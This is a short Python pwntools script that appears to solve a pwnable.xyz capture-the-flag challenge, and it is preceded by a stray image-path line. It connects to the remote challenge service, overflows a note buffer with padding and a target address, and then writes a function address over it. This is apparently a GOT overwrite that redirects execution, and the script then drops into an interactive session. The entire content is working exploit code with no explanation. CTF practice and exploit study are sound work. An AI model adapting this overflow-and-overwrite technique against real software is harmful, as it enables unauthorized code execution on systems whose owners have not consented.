 1 from pwn import *
2
3 p = remote("svc.pwnable.xyz",30016)
4 #p=process("./challenge")
5 #gdb.attach(p)
6
7 p.recvuntil("> ")
8
9 p.sendline("1")
10
11 p.recvuntil("Note len? ")
12
13 p.send("50")
14
15 p.recvuntil(": ")
16
17 p.send("a"*32+p64(0x601248))
18
19 p.recvuntil("> ")
20
21 p.sendline("2")
22
23 p.recvuntil("desc: ")
24
25 p.send(p64(0x40093C))
26
27 p.interactive()